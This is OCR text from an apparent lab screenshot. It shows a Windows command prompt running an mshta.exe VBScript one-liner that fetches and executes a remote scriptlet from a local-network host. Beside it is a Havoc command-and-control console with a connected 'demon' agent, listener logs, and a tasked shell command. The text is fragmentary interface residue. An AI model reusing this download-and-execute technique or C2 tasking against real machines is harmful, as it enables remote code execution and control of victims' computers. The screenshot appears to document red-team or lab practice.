 Command Prompt
Microsoft Windows [Version 10.0.19042.1052]
(c) Microsoft Corporation. All rights reserved.
C:\Users\HP>cd Downloads
C:\Users\HP\Downloads>mshta.exe vbscript:Close(Execute("GetObject(""script:http://10.10.6.55:8000/legit.iso"")"))
Access is denied.
C:\Users\HP\Downloads>
ake Screenshot
Capture Area
Screen Window Selection
Show Pointer
Delay in Seconds 0 − +
Havoc View Attack Scripts Help
ID Internal User Computer OS Process PID Arch Last
1b1af126 HP DESKTOP-FS3I8UJ Windows 10 legit.exe 9708 x64 55m52s
Event Viewer
09/01/2023 06:21:51 [+] Neo connected to teamserver
09/01/2023 06:24:58 [*] Started "new" listener
09/01/2023 07:12:09 [-] Failed to start "new" listener: Server closed
09/01/2023 07:13:16 [*] Started "newhttp" listener
09/01/2023 07:27:07 [*] (DESKTOP-FS3I8UJ)
09/01/2023 07:38:58 [*] (DESKTOP-FS3I8UJ)
09/01/2023 07:58:27 [*] (DESKTOP-FS3I8UJ)
09/01/2023 08:00:43 [*] DESKTOP-FS3I8UJ)
09/01/2023 08:24:38 [*] (DESKTOP-FS3I8UJ)
LibreOffice Writer
Teamserver Chat Listeners Teamserver Loot Collection Scripting Console [34cfb678] HP/DESKTOP-FS3I8UJ
16-06-2021 16:14 1,447,178
03-01-2022 14:57 <DIR>
03-01-2022 14:50 5,660,332
09-01-2023 12:08 65,536
17-06-2021 10:52 <DIR>
09-01-2023 12:30 844,618
09-01-2023 12:28 844,618
23-06-2021 10:18 0
23-06-2021 12:24 <DIR>
17-06-2021 16:14 0
17-06-2021 16:44 <DIR>
24-06-2021 09:47 6,965,278
17-06-2021 11:22 <DIR>
17-06-2021 12:36 <DIR>
17-06-2021 12:36 58,944
24-06-2021 09:48 <DIR>
24-06-2021 09:48 64,253
24-06-2021 10:38 <DIR>
24-06-2021 10:37 69,577
24-06-2021 10:04 33,107,322
15 File(s) 49,175
10 Dir(s) 19,405,373
09/01/2023 08:02:41 [Neo] Demon » shell dir
[*] [1F80635D] Tasked demon to execute a shell command